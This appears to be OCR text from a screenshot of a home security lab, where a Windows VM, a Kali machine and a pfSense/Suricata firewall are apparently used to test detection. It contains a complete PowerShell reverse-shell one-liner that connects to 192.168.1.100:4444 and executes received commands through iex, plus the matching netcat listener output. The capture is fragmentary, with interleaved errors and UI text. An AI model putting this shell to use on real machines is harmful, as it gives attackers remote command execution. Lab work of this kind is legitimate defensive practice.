 You cannot call a method on a null-valued expression.
At line:1 char:61
+ ... t.Sockets.TCPClient('192.168.1.100',4444);$s = $c.GetStream();$b = Ne ...
+ ~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidOperation: (:) [], RuntimeException
+ FullyQualifiedErrorId : InvokeMethodOnNull
You cannot call a method on a null-valued expression.
At line:1 char:151
+ ... ject Text.ASCIIEncoding;while(($r = $s.Read($b, 0, $b.Length)) -ne 0) ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidOperation: (:) [], RuntimeException
+ FullyQualifiedErrorId : InvokeMethodOnNull
C:\Windows\system32>powershell -nop -c "$c = New-Object Net.Sockets.TCPClient('192.168.1.100',4444);$s = $c.GetStream();
$b = New-Object byte[] 1024;$e = New-Object Text.ASCIIEncoding;while(($r = $s.Read($b, 0, $b.Length)) -ne 0){$d = $e.Get
String($b,0,$r);$o = (iex $d 2>&1 | Out-String);$o2 = $e.GetBytes($o);$s.Write($o2,0,$o2.Length)}"
ength)) -ne 0){$d = $e.GetString($b,0,$r);$o = (iex $d 2>&1 | Out-String);$o2 = $e.GetBytes($o);$s.Write($o2,0,$o2.Length)}"
Activate Windows
Go to Settings to activate Windows.
Ln 81, Col 325 100% Unix (LF) UTF-8
Type here to search 18°C ENG
20/05/2025
(kali㉿Kali)-[~]
$ curl http://192.168.1.101/
curl: (28) Failed to connect to 192.168.1.101 port 80 after 129725 ms: Could
server
(kali㉿Kali)-[~]
$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.1.100] from (UNKNOWN) [192.168.1.101] 55092
whoami
^C
(kali㉿Kali)-[~]
$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.1.100] from (UNKNOWN) [192.168.1.101] 55101
^C
(kali㉿Kali)-[~]
$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.1.100] from (UNKNOWN) [192.168.1.101] 55250
whoami
Windows 10 (Snapshot 1) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
pfSense.home.arpa - Services: S
pfSense.home.arpa - Wizard: pf
https://192.168.1.1/suricata/suricata_alerts.php
Go back one page (Alt+Left Arrow)
Right-click or pull down to show history
Finish setup